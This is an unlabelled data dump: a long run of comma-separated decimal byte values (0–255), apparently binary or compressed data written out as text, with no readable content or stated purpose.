180,159,253,63,255,49,63,231,127,247,255,251,105,127,219,255,234,63,248,127,254,115,255,103,63,214,127,243,207,223,95,228,239,252,239,191,155,241,59,255,233,255,227,247,207,94,126,141,209,202,219,7,120,127,253,159,234,215,28,253,131,191,198,232,31,250,53,70,255,206,175,57,250,199,255,235,143,164,254,171,63,246,127,157,175,253,83,126,229,159,232,55,248,159,253,60,243,219,255,164,207,126,236,255,234,35,205,127,200,226,175,241,39,13,127,162,183,175,121,248,183,255,243,31,51,251,177,254,171,127,16,127,157,209,191,244,91,255,87,95,165,252,246,230,202,127,254,115,255,83,255,245,224,191,121,47,234,127,122,31,255,159,126,212,247,215,248,147,126,155,159,235,23,254,47,63,239,251,75,253,151,223,185,240,43,252,235,111,223,195,255,199,254,157,127,224,79,249,63,248,63,79,246,95,125,95,196,175,241,167,252,226,63,227,175,51,250,55,126,235,255,246,99,192,191,226,111,251,246,127,117,235,191,243,233,246,79,244,99,253,1,203,255,213,199,113,255,224,255,250,67,191,127,210,47,255,159,255,152,255,232,191,252,47,236,79,250,141,127,170,255,238,3,183,203,63,214,255,204,231,125,255,199,255,124,254,175,254,3,109,255,68,111,223,233,251,199,254,231,127,192,207,251,107,252,73,107,255,205,231,159,127,172,255,246,227,187,255,229,127,224,255,252,199,252,179,255,249,143,243,95,125,119,241,159,52,252,137,126,235,255,252,231,254,3,127,172,255,225,7,122,255,235,127,28,126,205,209,63,254,43,254,38,127,235,127,254,99,255,151,159,218,29,61,253,237,63,206,219,255,169,175,95,228,199,250,113,255,155,175,252,250,175,98,84,255,229,255,54,250,233,126,172,255,242,255,248,198,191,246,95,125,253,199,127,254,99,94,255,243,31,231,199,250,109,127,149,255,242,115,24,191,226,127,247,249,234,255,234,31,211,183,255,112,127,210,15,255,242,225,143,245,99,189,253,7,252,53,254,148,95,246,119,251,143,254,203,189,238,191,220,195,254,216,191,243,15,248,185,71,87,191,198,198,63,246,95,126,21,218,47,241,51,252,126,111,255,119,210,254,203,255,82,255,232,191,251,39,250,175,254,175,217,28,254,231,63,206,219,247,158,253,215,95,36,251,63,250,215,111,63,223,175,241,167,252,18,127,232,127,248,227,252,88,255,245,255,197,146,223,238,237,63,228,79,249,39,252,151,223,159,249,71,254,178,171,63,214,91,170,255,199,255,21,222,254,123,255,47,191,102,238,119,251,219,223,62,128,242,15,255,151,175,35,127,209,31,247,99,255,151,47,27,63,233,127,249,143,212,127,153,139,251,47,191,169,226,39,251,91,127,142,255,242,35,238,63,245,79,253,95,254,215,241,99,191,253,7,251,67,126,213,255,234,91,147,126,217,255,242,163,40,127,192,111,241,107,252,178,255,229,39,254,255,192,159,233,167,252,155,126,252,255,242,31,210,191,231,199,239,191,60,182,254,61,63,254,63,244,159,191,189,106,254,151,223,251,247,119,255,124,151,191,243,159,254,183,191,253,227,242,15,63,252,57,255,237,231,78,126,252,191,250,191,252,47,227,79,249,101,159,102,63,206,143,245,39,252,248,7,255,249,143,243,99,253,235,255,209,143,249,175,190,141,237,242,119,254,211,127,202,191,233,199,255,147,223,254,227,253,151,199,219,31,251,239,249,241,255,136,255,242,255,249,99,254,206,63,240,175,251,53,254,148,95,246,114,246,227,252,88,255,250,63,240,223,62,247,191,254,191,179,242,203,254,53,179,255,242,249,191,201,127,245,159,255,215,251,47,255,159,127,253,47,255,111,158,244,167,255,247,254,241,249,221,158,254,219,127,124,254,203,133,250,191,251,199,231,103,248,207,223,190,60,224,199,255,217,254,179,119,254,241,121,248,47,135,255,163,127,124,126,172,31,235,167,254,169,255,243,31,243,47,190,254,15,255,241,249,177,126,172,31,251,237,31,159,31,235,199,250,169,222,254,241,249,91,255,179,255,242,191,190,191,225,63,123,251,175,239,175,249,207,254,87,255,241,25,189,253,103,250,101,31,254,221,255,242,31,159,173,255,236,199,249,177,254,245,127,242,167,251,239,255,227,243,187,191,253,199,251,29,255,179,183,127,124,126,155,255,236,191,251,199,231,111,249,119,127,156,31,235,95,255,171,127,186,255,241,63,62,127,201,191,251,95,62,255,23,253,175,254,243,255,2,255,229,255,243,175,255,113,63,221,255,232,31,159,159,232,237,237,134,191,245,103,251,175,190,224,237,55,253,15,222,254,43,248,143,95,255,203,127,122,254,204,255,213,127,123,63,193,127,245,250,248,107,252,41,191,196,202,127,53,253,167,95,255,171,127,122,254,231,63,247,191,251,159,254,56,63,214,187,255,250,245,215,24,221,255,198,255,213,235,242,31,248,242,182,217,252,88,255,229,127,136,255,210,62,191,196,127,250,227,252,183,223,251,255,235,108,252,248,127,216,191,252,95,254,219,255,197,95,99,244,47,255,154,127,202,175,240,83,254,151,255,130,250,231,254,177,254,221,255,252,63,255,53,22,255,174,95,227,143,254,151,254,221,95,99,244,247,253,26,171,127,247,31,240,99,254,203,255,107,125,255,229,247,178,255,209,127,242,207,245,31,255,151,159,119,253,53,86,255,238,63,240,97,231,95,250,207,127,202,31,235,199,250,53,22,251,47,131,12,63,193,175,241,71,255,58,63,221,127,252,99,253,26,255,101,232,213,175,241,167,252,18,191,223,95,244,182,135,254,151,255,201,255,164,95,246,103,122,91,229,254,213,255,252,199,252,124,111,255,242,229,159,253,53,254,164,223,246,63,190,254,239,190,255,239,151,125,254,175,182,175,255,240,223,255,47,255,187,255,241,222,254,125,254,203,39,252,247,243,176,191,230,232,245,87,252,77,126,141,209,127,244,155,254,154,163,255,224,63,255,49,127,209,127,242,246,239,240,183,188,253,55,117,245,246,223,215,111,251,242,230,233,95,243,215,248,83,126,137,31,231,191,252,167,221,127,121,45,252,53,255,171,127,219,15,191,198,159,244,227,255,115,255,233,143,243,95,254,239,232,223,246,191,252,130,159,223,230,87,252,109,127,141,63,233,199,250,111,254,239,71,252,182,191,198,159,242,203,254,33,191,217,127,249,25,222,63,233,151,248,201,126,175,255,242,35,188,255,198,79,252,211,252,88,63,214,159,254,95,254,219,255,206,133,255,234,223,254,155,252,102,111,255,246,217,79,253,95,255,227,251,223,125,15,208,207,248,95,253,31,203,122,75,212,252,227,127,192,143,255,107,252,177,255,225,31,248,95,254,95,134,252,205,223,254,211,253,155,111,217,150,127,231,63,255,47,255,111,12,252,140,255,77,198,244,191,252,239,247,237,127,38,63,230,15,250,247,222,254,187,248,35,254,189,31,231,199,250,215,255,160,255,106,89,250,231,255,171,201,232,191,154,252,78,255,222,143,243,99,253,58,127,210,47,241,55,60,255,56,63,214,191,254,155,254,135,255,245,191,190,254,123,127,202,63,230,223,248,175,190,253,229,15,249,15,255,203,127,188,126,174,255,242,31,139,255,122,240,15,191,189,36,254,56,255,205,191,229,239,249,41,255,152,191,253,191,250,71,120,252,242,95,62,245,167,254,175,6,63,229,31,243,87,254,215,137,152,127,248,215,24,253,189,191,226,127,254,79,188,237,87,191,230,232,239,249,215,255,244,127,253,237,191,138,231,183,127,120,127,147,255,50,137,251,31,190,125,57,196,191,126,240,47,189,93,99,127,170,255,250,255,154,195,175,240,95,126,165,192,31,240,227,252,231,255,240,175,241,167,252,18,255,198,236,199,249,175,190,231,231,159,121,254,175,254,153,245,250,95,253,107,253,127,254,191,124,237,248,245,127,250,255,234,91,39,255,216,127,253,63,251,207,255,243,95,231,79,249,241,255,209,217,127,249,31,249,39,255,103,103,63,206,143,245,246,62,252,191,251,246,255,255,101,79,254,203,231,254,198,63,211,219,119,33,254,235,127,214,79,247,99,253,88,255,198,223,252,223,230,161,127,145,255,252,223,248,45,255,243,255,209,190,246,63,248,252,207,255,204,255,8,126,206,95,227,79,250,241,255,217,255,228,127,242,63,130,255,193,247,104,253,26,127,210,47,251,251,190,253,247,249,99,254,237,127,247,191,250,167,223,127,105,230,127,251,63,248,47,255,17,248,225,151,255,143,127,156,255,246,219,243,14,255,155,47,204,252,37,126,194,167,255,242,31,197,147,255,248,191,251,7,252,143,255,175,254,239,102,254,55,255,150,191,231,15,248,67,127,141,63,233,151,253,249,255,147,255,242,105,127,233,127,245,111,252,3,126,151,255,230,31,232,255,252,31,251,175,255,113,254,123,255,245,159,239,95,123,251,199,249,207,120,254,111,255,113,254,207,254,171,127,156,87,254,197,183,100,242,31,251,203,252,231,255,213,23,91,252,68,127,210,79,245,71,255,39,63,246,31,176,244,95,126,22,244,191,250,63,13,250,39,253,10,63,227,219,255,8,127,230,255,242,95,139,252,195,255,198,127,249,233,168,255,230,31,167,255,234,255,174,237,175,241,39,253,10,63,209,31,249,75,253,88,127,224,239,242,107,252,41,191,236,225,191,251,182,125,141,254,131,255,252,63,255,53,71,127,239,127,249,127,19,236,87,248,117,70,255,209,175,241,167,252,18,127,242,191,251,95,254,151,248,111,252,71,255,205,127,39,127,192,207,247,159,255,152,203,255,232,191,253,239,226,103,254,53,254,164,95,246,119,122,254,47,159,242,207,253,87,255,198,63,224,191,252,47,241,191,250,111,228,191,252,175,234,223,248,3,255,243,255,238,238,244,167,252,178,191,244,127,245,159,230,231,248,175,254,211,60,140,255,235,207,145,253,33,63,209,195,31,245,63,249,191,251,249,95,253,207,235,191,250,180,214,255,224,127,94,63,203,243,127,243,63,175,255,242,159,77,255,179,255,243,250,187,254,227,183,255,121,253,114,255,206,219,255,188,126,181,127,231,199,249,177,254,245,95,238,237,16,250,195,159,246,31,254,215,255,181,95,253,148,127,204,222,143,253,223,252,207,235,55,127,123,65,249,113,255,163,255,238,127,94,255,206,219,255,188,254,197,255,240,191,51,200,221,127,101,144,63,232,63,254,47,159,250,239,254,135,255,181,65,254,222,255,158,65,254,243,127,236,237,147,9,63,44,253,135,63,206,127,249,63,188,95,227,79,249,37,126,189,127,231,191,124,242,95,253,223,254,231,252,3,126,145,183,151,155,63,241,191,251,55,252,108,191,198,159,244,203,254,156,255,241,219,30,246,159,255,152,63,255,191,251,183,255,68,255,245,127,208,171,255,242,223,225,31,251,175,223,253,185,250,215,127,198,251,183,127,62,236,252,71,255,227,127,62,252,188,255,252,127,245,207,135,127,246,63,251,31,252,243,225,23,123,75,125,252,151,223,215,247,71,255,39,63,238,31,240,219,254,209,255,201,143,247,7,174,253,151,255,120,191,253,171,229,95,249,191,252,79,247,95,62,247,225,231,125,251,191,119,252,159,255,27,191,244,219,255,61,136,255,242,191,196,133,255,240,199,249,177,126,197,209,223,249,107,252,87,223,92,248,119,254,151,255,71,23,126,202,131,31,231,215,248,147,126,133,255,234,123,48,254,192,255,210,165,255,237,255,12,254,225,127,99,243,109,83,254,47,255,239,178,60,253,56,63,214,213,203,79,245,147,255,12,255,238,143,243,223,252,95,116,249,53,126,162,171,231,95,232,239,250,253,127,141,191,251,95,124,249,5,254,225,95,99,244,83,63,252,45,255,205,255,61,190,255,242,115,26,255,229,75,240,198,63,252,223,62,245,191,156,239,254,183,255,247,118,254,177,95,227,79,250,225,238,63,120,251,71,243,223,248,247,255,155,189,244,234,229,183,249,187,254,155,255,88,191,198,79,249,183,174,254,242,255,198,230,127,247,127,55,246,191,251,92,199,91,254,238,191,252,39,208,127,247,207,158,159,251,215,248,147,126,252,255,240,63,252,31,187,253,191,247,127,67,229,191,254,231,227,47,187,243,246,175,215,126,204,127,246,111,189,253,243,231,39,120,252,47,255,123,249,225,55,249,15,254,203,127,61,244,239,254,119,175,174,47,255,213,171,235,207,60,251,47,255,135,252,247,252,7,255,221,63,121,254,165,183,127,242,252,165,255,193,127,247,79,158,127,248,191,250,39,207,234,219,11,241,201,127,240,95,255,147,231,111,253,31,252,147,231,191,125,113,253,197,254,229,183,255,33,255,5,79,255,227,23,215,95,233,238,191,250,31,242,47,241,223,152,254,215,248,83,126,204,111,245,111,189,253,111,206,233,219,147,127,137,223,250,223,250,113,126,172,159,242,111,250,45,126,170,127,253,215,255,239,253,215,249,19,188,133,250,127,137,191,247,223,250,47,255,147,255,172,255,189,255,58,31,223,190,118,243,63,248,247,255,187,255,58,255,153,255,236,191,122,189,121,123,253,250,73,255,155,255,58,255,203,183,108,126,202,191,233,223,127,251,47,245,237,5,247,191,121,189,253,213,255,199,175,183,191,233,223,241,95,190,145,246,175,255,190,255,210,127,249,79,135,191,247,191,252,103,236,191,250,230,187,95,98,229,237,191,190,31,255,79,249,47,255,171,125,251,215,52,215,191,206,159,242,227,255,178,111,255,248,254,228,191,254,219,255,243,99,126,147,127,235,237,127,27,255,238,63,246,111,240,187,255,88,191,198,104,249,231,126,250,113,126,172,127,253,199,250,247,223,62,192,250,179,253,235,255,206,127,248,159,255,231,255,250,191,249,111,254,231,255,249,191,190,255,227,254,88,63,214,223,241,95,190,77,247,175,255,164,255,221,127,150,63,253,239,253,207,255,243,183,127,227,175,49,90,254,89,254,203,127,199,127,231,95,252,111,103,127,192,127,111,246,31,255,151,255,51,252,199,254,187,217,111,241,223,155,245,95,206,206,254,187,217,47,243,223,155,253,117,255,229,108,239,191,155,253,108,255,189,217,159,252,95,206,182,255,187,217,143,247,247,190,253,119,252,195,127,240,95,253,183,250,107,252,73,191,236,159,248,246,47,203,126,252,223,250,63,250,207,255,243,223,224,191,249,206,185,31,255,143,121,120,251,111,126,252,246,255,252,152,221,255,242,255,25,45,255,82,255,229,127,172,159,243,239,121,251,15,240,159,254,251,111,255,94,191,196,243,127,245,62,237,127,240,227,252,88,191,226,223,242,227,252,87,255,190,91,255,213,191,239,31,245,95,253,251,254,209,111,255,192,253,120,63,215,191,254,111,94,189,253,59,94,254,87,255,142,127,248,127,245,46,241,211,191,255,223,251,119,252,157,254,171,127,199,95,243,191,250,119,252,181,254,155,127,199,191,254,191,250,119,252,19,255,171,127,199,223,255,237,139,157,126,217,191,241,191,255,239,248,203,252,87,255,142,63,213,127,245,239,248,83,255,55,255,142,127,200,127,245,239,248,27,254,87,255,142,127,213,127,245,198,235,239,255,246,255,251,49,63,223,195,127,249,239,255,95,255,119,251,227,253,87,255,254,63,201,195,127,253,239,248,203,95,253,231,255,249,111,241,91,253,182,255,227,125,241,55,253,53,254,164,229,95,224,237,159,143,143,127,192,219,255,17,152,179,217,219,11,203,191,254,11,253,11,255,229,127,232,229,95,225,191,63,187,188,250,175,102,63,237,127,53,251,89,254,251,179,191,226,191,158,253,71,255,252,219,236,63,254,247,254,123,179,63,233,191,158,253,51,255,213,172,255,254,236,247,254,175,103,127,199,127,53,251,235,254,251,179,223,248,191,158,29,254,87,179,63,249,191,63,91,249,175,103,127,252,63,255,159,255,231,255,250,159,249,31,252,231,255,249,191,126,243,111,252,231,255,249,111,251,111,252,71,255,221,255,61,161,183,127,61,255,139,252,157,191,230,232,239,255,41,127,252,255,246,255,174,209,127,151,223,253,147,126,217,31,253,123,63,206,219,23,3,252,41,191,196,191,248,111,254,151,254,251,57,255,221,183,127,41,250,22,30,246,107,252,73,63,254,111,253,95,254,39,252,147,254,219,119,115,254,133,255,222,222,253,63,248,143,243,143,205,254,155,255,56,187,111,255,113,254,153,127,231,127,248,31,231,39,125,231,63,206,219,191,90,125,251,143,242,167,252,87,255,81,126,205,209,63,254,107,252,41,191,196,111,240,246,31,232,207,252,119,254,187,215,206,191,235,215,248,147,126,252,191,117,246,230,216,223,246,191,253,23,202,255,221,251,51,255,149,67,127,183,127,238,191,117,197,191,125,249,246,207,148,133,217,127,237,138,63,229,199,255,47,63,79,249,27,252,138,111,135,146,95,231,79,249,241,215,255,205,183,127,130,252,110,111,255,207,143,249,195,254,205,31,231,191,250,63,224,181,252,59,255,151,255,138,239,167,190,252,175,237,246,175,255,12,255,221,127,196,191,224,191,250,143,120,243,239,254,151,255,52,251,175,255,163,252,150,255,213,127,148,159,243,191,250,143,242,139,255,215,255,81,254,148,31,255,159,122,251,223,79,63,222,207,245,107,140,150,127,242,255,242,63,224,223,233,191,249,15,248,247,220,253,183,255,1,127,237,255,234,63,224,31,254,246,175,242,126,252,199,183,127,117,250,99,254,221,127,227,237,63,198,175,248,183,252,120,255,213,127,134,159,242,191,250,207,240,119,253,27,255,213,63,145,127,141,209,242,223,248,95,254,203,193,223,219,255,226,63,159,255,210,127,247,191,247,207,147,159,242,242,191,250,231,201,111,127,247,246,207,161,63,242,191,63,251,247,253,87,179,95,249,191,154,253,54,255,245,236,103,248,47,255,109,255,228,127,53,251,109,255,141,159,231,238,191,249,215,113,191,237,229,255,52,239,252,22,227,255,111,254,175,232,254,43,255,238,175,241,71,255,91,191,193,191,254,175,252,52,63,214,143,53,186,252,215,247,127,154,255,50,44,252,79,141,252,138,127,215,191,254,51,254,93,255,230,207,248,43,174,254,195,255,213,103,151,126,157,63,233,135,223,247,223,254,113,126,172,191,235,225,167,250,187,254,245,159,234,87,249,41,255,166,127,224,215,28,221,255,148,127,211,223,247,107,252,41,191,196,175,254,111,252,151,255,243,254,119,126,145,191,243,87,252,47,255,55,241,47,251,123,188,253,203,169,31,243,235,254,27,111,255,171,230,143,252,23,127,156,31,235,95,255,215,255,141,255,242,95,7,252,59,191,230,232,239,254,69,254,206,127,253,215,254,55,223,254,247,204,127,245,239,245,175,253,151,255,155,236,199,254,183,254,203,255,155,174,255,202,127,249,127,42,245,87,253,47,255,197,225,175,240,235,140,254,181,95,227,79,249,37,126,193,127,227,191,252,103,211,159,253,248,223,255,23,149,191,215,227,255,224,95,84,254,148,111,255,202,105,244,248,223,254,139,202,183,47,255,251,135,127,141,63,101,243,95,248,175,255,15,251,254,183,239,51,254,119,255,133,255,34,151,127,204,63,243,235,252,73,63,28,62,254,56,63,214,79,249,199,254,151,255,231,102,127,205,209,253,175,50,186,254,85,222,22,205,223,235,95,255,239,254,155,249,55,126,193,255,230,255,174,236,219,255,13,213,255,244,215,248,147,126,217,63,245,223,254,113,254,203,47,111,255,49,191,247,191,254,246,223,221,95,242,47,252,56,63,214,191,254,147,188,253,119,247,175,253,87,199,189,193,191,241,246,223,221,239,246,175,191,253,243,225,191,252,46,252,159,243,225,191,252,223,177,143,127,192,175,247,95,7,133,126,181,183,127,174,253,18,191,193,191,254,95,254,151,254,55,253,91,255,237,127,119,191,224,127,254,99,254,244,127,235,191,253,239,238,191,252,87,124,191,200,191,253,246,175,11,255,171,127,227,31,240,83,252,182,255,213,215,12,188,189,5,248,47,252,233,255,245,231,172,254,39,251,227,159,244,203,254,155,143,255,213,191,44,249,215,222,254,75,252,73,255,245,31,231,199,250,215,127,151,255,106,17,251,135,255,171,201,79,245,95,253,23,63,251,215,222,214,221,127,253,215,250,215,223,254,75,254,155,254,181,255,246,191,228,223,231,223,124,251,151,5,255,213,255,65,150,95,227,191,252,191,172,250,207,253,87,255,34,230,95,254,215,254,75,183,255,221,111,255,154,236,223,127,248,239,254,5,193,223,241,99,253,87,255,199,242,127,162,183,111,169,250,247,254,243,31,243,155,61,188,253,235,141,223,254,191,250,79,248,55,254,87,255,165,252,145,255,229,255,243,39,253,158,63,215,79,244,175,255,147,255,218,127,243,175,59,254,128,63,228,191,252,199,230,247,255,53,254,148,95,226,47,250,215,254,203,255,110,247,255,219,255,168,127,192,111,247,246,173,215,255,222,127,254,99,126,226,135,255,250,223,239,191,124,234,175,241,95,125,79,254,127,245,180,63,224,151,254,47,191,238,235,223,249,219,127,162,183,127,41,245,252,95,154,238,79,250,249,254,203,103,253,28,191,198,159,244,203,254,75,255,214,143,243,99,253,34,215,255,229,13,254,95,251,47,255,103,250,111,255,235,171,255,198,219,127,214,63,224,199,255,53,222,254,73,242,223,91,162,223,62,79,247,203,254,245,255,213,191,194,248,9,254,171,255,106,255,209,127,245,199,249,177,254,245,95,240,95,251,47,255,111,182,252,15,222,95,253,175,94,247,126,219,255,234,185,63,233,219,63,32,79,191,198,159,242,75,252,148,255,218,143,243,99,253,235,43,255,218,219,203,196,175,249,95,190,235,190,241,95,189,172,252,34,127,231,191,254,91,254,87,235,217,207,255,95,253,187,252,39,255,234,219,127,248,127,254,95,253,175,254,209,255,7,255,213,255,250,31,235,159,243,199,126,251,234,177,159,242,143,249,195,254,219,133,227,95,252,87,223,94,79,255,205,255,190,3,126,207,127,243,127,224,128,159,252,237,95,174,253,241,255,230,127,237,128,95,227,191,250,38,138,127,248,237,159,194,255,250,191,240,175,190,253,39,254,235,255,171,255,117,188,247,95,253,39,254,157,255,235,255,196,191,241,191,250,223,254,207,224,151,253,53,254,148,95,226,79,123,251,207,245,243,252,15,254,115,253,88,255,195,255,92,127,241,195,127,249,148,31,253,143,255,115,253,26,127,210,47,251,235,255,87,255,25,86,255,171,255,12,63,222,127,249,143,220,127,112,255,223,254,135,255,101,126,141,63,229,151,248,165,223,254,195,255,189,255,198,127,251,31,254,231,253,207,127,204,95,252,111,252,183,255,225,127,166,95,227,79,250,101,127,165,183,255,240,127,219,127,245,111,252,3,126,194,183,239,177,251,207,255,225,223,246,215,249,111,223,140,253,175,115,32,255,229,127,103,63,193,127,245,223,217,63,249,95,189,130,255,93,247,111,255,121,255,228,251,255,234,191,179,63,244,191,251,79,253,91,254,151,255,136,254,215,223,206,251,203,30,253,87,207,254,179,254,171,103,255,118,247,63,206,143,245,175,255,122,247,255,249,127,254,223,251,207,240,171,252,55,255,241,255,242,255,106,131,250,131,255,171,127,143,245,255,234,223,227,23,248,47,255,61,126,150,251,255,252,63,127,248,27,222,246,199,255,234,127,141,252,152,95,249,191,154,254,20,255,229,244,63,251,87,254,187,127,65,253,43,189,253,159,170,254,87,254,171,119,48,254,235,255,243,133,255,51,239,211,143,254,253,255,252,199,252,66,255,250,143,243,99,253,151,223,144,246,247,254,235,63,252,171,255,249,127,254,139,252,163,127,251,127,117,126,254,123,127,205,209,213,127,254,99,126,142,183,215,146,127,251,215,216,248,199,222,222,153,250,103,254,245,55,107,253,43,111,175,175,63,230,223,249,87,222,254,147,63,253,43,63,206,143,245,175,239,252,43,255,237,255,146,250,227,254,149,183,255,250,255,142,127,227,199,249,177,222,254,181,217,127,249,185,156,127,229,191,253,140,193,47,252,95,253,143,254,15,248,105,254,203,47,252,248,89,255,155,255,83,141,255,213,255,48,223,238,13,255,189,28,216,175,51,250,119,254,235,183,56,255,199,163,255,222,251,39,255,237,235,227,239,245,111,252,87,175,143,127,224,127,245,95,214,191,247,207,255,56,63,214,191,254,111,254,203,255,189,215,199,95,247,95,121,123,177,249,53,255,229,255,246,197,230,199,253,175,254,71,249,139,255,151,255,165,254,216,255,213,127,169,191,226,127,247,95,234,31,251,95,253,207,242,15,248,25,223,190,191,254,127,240,18,248,95,255,239,183,255,250,117,240,191,121,43,238,191,249,183,255,15,63,151,241,79,188,189,228,253,152,127,238,95,254,175,246,159,255,242,191,172,223,248,95,126,251,175,228,239,248,151,222,222,201,252,111,255,121,243,39,253,178,127,213,191,254,95,191,110,252,125,255,242,127,251,95,198,127,253,63,215,63,224,167,254,47,255,203,248,233,254,155,143,102,252,151,255,178,232,191,249,60,198,255,210,191,78,250,175,254,113,249,205,254,245,255,234,31,151,223,246,191,250,47,224,159,254,231,126,156,31,235,95,255,71,255,165,255,222,63,46,191,196,127,245,95,205,47,242,47,253,183,255,184,60,252,87,255,35,252,89,254,245,255,222,63,46,255,221,127,65,131,127,229,127,207,63,46,255,221,247,142,255,154,111,175,102,103,111,47,121,63,230,237,31,139,63,229,151,248,101,254,203,255,234,126,241,127,233,237,109,183,191,254,159,251,111,62,182,242,103,189,253,27,126,137,63,237,95,252,175,255,43,252,123,254,245,95,243,191,250,175,240,15,251,215,254,187,127,146,253,181,255,210,127,251,95,225,63,240,47,255,87,255,21,254,172,255,229,127,133,139,255,213,63,100,255,222,127,239,191,208,95,241,183,251,47,47,130,255,147,239,39,255,175,158,248,31,254,55,255,101,255,151,207,250,239,238,91,255,227,255,186,255,243,183,215,178,167,95,227,79,249,49,63,222,127,245,95,250,206,221,143,243,99,253,235,127,232,191,248,246,191,113,255,203,255,101,251,251,254,87,175,192,255,228,191,248,246,95,251,63,246,47,252,183,255,154,227,79,249,175,182,231,191,253,95,253,239,254,107,255,247,254,197,255,250,95,0,95,253,235,63,229,127,253,95,251,207,241,95,254,239,146,95,246,191,254,175,253,191,119,130,251,175,254,107,255,239,127,30,231,191,251,175,255,79,89,222,186,251,113,126,172,135,63,238,191,55,255,240,127,63,191,208,219,11,232,143,89,249,23,223,254,155,249,27,255,217,31,231,199,250,215,255,154,127,225,237,127,14,139,119,255,205,255,28,126,210,255,234,191,151,159,240,95,248,111,255,231,240,119,253,75,111,255,189,252,123,247,255,221,127,47,191,232,191,248,223,254,207,225,87,254,151,254,207,255,159,195,31,124,255,223,252,207,225,15,255,23,222,254,75,127,254,103,126,156,31,235,95,159,253,243,255,227,255,57,252,250,111,255,205,252,18,191,246,63,255,223,254,207,225,199,255,175,254,107,255,37,255,123,255,181,255,65,255,194,127,251,63,135,63,254,95,252,223,243,63,135,167,127,230,163,255,115,248,111,125,250,215,254,43,255,149,79,79,255,249,183,255,54,126,209,255,242,191,141,159,255,159,255,239,249,244,79,249,231,223,254,59,24,253,115,255,173,79,127,229,127,241,237,191,131,63,224,95,249,239,124,122,249,207,255,183,255,232,95,253,11,255,213,127,7,63,223,127,249,143,254,79,251,63,231,211,255,145,63,255,235,255,243,217,255,147,215,215,255,250,95,119,252,228,111,47,172,63,230,79,252,167,255,155,229,237,79,251,167,127,156,31,235,95,255,227,223,246,157,183,255,114,126,129,255,252,191,250,79,248,219,255,183,255,37,255,211,255,220,127,249,191,135,222,254,199,240,107,189,125,61,254,47,113,247,79,255,151,255,155,246,151,254,151,254,219,255,101,252,139,254,231,63,230,167,251,151,254,219,255,101,252,115,253,26,127,210,47,123,250,47,255,151,79,249,133,254,171,127,227,31,240,211,252,87,139,225,127,117,126,254,23,254,7,175,47,255,115,249,217,255,242,191,208,223,233,237,181,234,223,255,53,71,255,196,175,241,167,252,18,255,230,237,219,127,213,127,211,63,247,95,254,87,61,253,215,255,169,183,213,229,151,125,123,57,251,83,126,204,223,251,207,189,253,99,253,247,220,190,253,107,203,127,253,252,238,191,249,135,251,95,255,59,239,254,187,127,57,245,211,253,139,255,229,155,194,255,229,255,221,165,159,228,159,123,251,167,213,79,249,199,252,154,255,205,191,98,250,21,254,171,255,67,206,191,230,127,25,106,252,37,254,250,187,255,242,191,242,223,246,95,252,239,255,11,153,149,127,241,127,240,47,100,254,169,127,233,191,124,202,111,244,47,254,183,107,195,127,253,191,251,70,255,252,47,242,119,254,235,127,245,221,127,149,29,251,83,126,137,159,235,237,191,220,171,255,252,199,252,84,255,131,255,96,255,230,191,240,63,248,15,246,39,189,253,7,251,241,255,199,255,193,126,157,209,127,244,139,252,157,255,250,111,247,223,254,7,251,71,238,254,235,255,96,151,255,194,127,255,63,216,254,255,240,63,216,47,247,246,31,236,111,254,23,254,39,255,193,254,203,255,203,69,63,245,127,251,31,108,251,191,249,15,246,7,253,15,254,131,253,6,255,195,255,96,179,127,241,191,252,15,246,123,252,143,255,131,253,15,254,247,248,127,247,125,186,111,255,205,255,181,255,236,127,249,15,254,127,249,95,249,95,250,246,232,191,252,79,251,231,255,179,255,249,127,254,240,247,191,115,47,249,47,191,84,224,191,252,242,212,63,233,151,253,189,255,171,23,174,151,127,242,191,252,47,239,31,255,47,63,42,252,207,254,151,143,254,161,95,119,244,247,254,235,255,242,63,243,223,254,171,147,127,253,159,249,239,254,231,250,203,252,151,175,5,255,229,119,223,254,151,255,195,157,254,235,203,255,236,219,255,112,223,222,201,252,41,255,152,131,255,230,127,194,127,207,127,253,127,170,251,79,249,37,254,209,127,230,191,252,111,234,143,248,231,255,219,255,190,127,254,255,252,199,252,22,255,252,127,251,223,247,207,242,95,222,155,254,133,255,242,41,191,255,127,245,111,252,3,126,146,183,255,139,191,255,189,255,1,255,253,255,204,127,243,15,227,175,252,207,254,151,255,28,189,252,207,127,204,47,244,207,255,247,255,97,252,137,255,249,255,193,63,140,127,213,219,127,184,159,235,159,255,111,255,101,239,63,247,246,31,236,191,252,14,219,95,247,191,250,87,139,127,200,127,251,31,241,225,159,249,175,255,7,115,247,207,253,247,255,35,158,253,115,255,131,255,136,191,197,219,127,196,127,244,159,251,31,253,15,230,191,252,71,224,63,250,215,151,254,153,255,102,27,254,41,255,24,63,214,127,243,223,246,159,242,246,223,246,31,255,63,248,143,186,254,63,252,143,250,227,188,253,71,253,195,255,185,255,217,127,238,252,227,255,244,127,243,95,226,239,244,223,252,151,248,75,255,15,254,131,253,116,255,195,255,96,255,229,11,224,127,254,99,126,161,127,238,127,250,207,157,159,241,127,248,207,157,255,50,107,243,207,255,235,127,208,63,253,246,26,243,7,252,154,255,213,63,32,191,203,63,253,223,252,211,232,183,253,167,255,155,127,26,253,198,255,244,127,254,159,63,252,29,127,250,127,245,252,95,237,191,122,254,79,249,199,252,68,111,31,129,249,47,255,125,126,177,127,250,63,255,207,255,141,231,255,246,78,247,95,253,187,255,172,111,255,78,255,227,207,223,252,87,255,202,249,223,123,139,249,252,29,127,223,219,251,51,255,214,127,245,21,6,151,255,207,251,188,229,255,242,231,193,158,255,217,255,242,127,17,254,75,127,251,127,249,191,23,223,254,219,252,69,254,206,127,253,238,225,63,255,207,255,171,207,132,253,247,255,239,62,255,191,228,243,111,255,245,127,191,63,222,127,239,191,223,199,127,243,127,230,191,223,255,38,127,245,95,254,135,252,241,254,219,207,169,254,41,127,192,207,245,227,253,151,255,186,253,151,253,227,255,169,255,242,159,187,195,127,246,199,249,177,254,164,95,229,231,250,241,254,171,207,182,255,130,255,163,207,219,188,247,239,255,91,191,253,251,175,253,247,255,253,255,187,239,203,252,119,206,255,142,95,230,151,255,67,6,191,231,207,246,7,109,254,126,191,255,239,246,123,255,94,191,236,207,241,139,252,130,191,240,207,241,179,109,254,94,27,191,247,239,244,187,253,94,191,203,47,251,115,252,166,191,201,175,182,252,75,253,28,63,219,47,255,203,253,228,63,201,79,254,147,252,50,191,255,31,250,251,255,1,155,131,223,254,247,223,252,3,254,128,223,237,247,250,93,126,255,255,209,191,215,239,243,123,254,129,191,203,239,246,123,253,178,63,199,198,239,253,123,253,254,191,247,239,185,249,223,62,237,183,255,175,6,63,199,219,127,140,159,248,151,249,175,255,205,191,253,239,249,187,253,